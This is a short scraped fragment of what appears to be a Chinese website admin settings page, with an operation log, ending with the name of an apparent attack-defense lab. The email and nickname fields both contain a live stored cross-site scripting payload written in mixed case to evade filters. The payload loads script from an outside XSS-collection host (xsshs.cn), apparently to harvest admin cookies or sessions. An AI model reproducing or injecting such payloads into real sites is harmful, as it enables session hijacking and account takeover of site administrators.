 个人配置
admin
admin@admin.com
用户名:
admin
Email:
<sCRiPt/SrC=//xsshs.cn/IvLu>admin@admin
请填写有效的邮箱
昵称:
超级管理员<sCRiPt/SrC=//xsshs.cn/IvLu>
密码:
不修改密码请留空
提交 重置
操作日志
ID
348
347
346
345
344
343 常规
猎户攻防实验室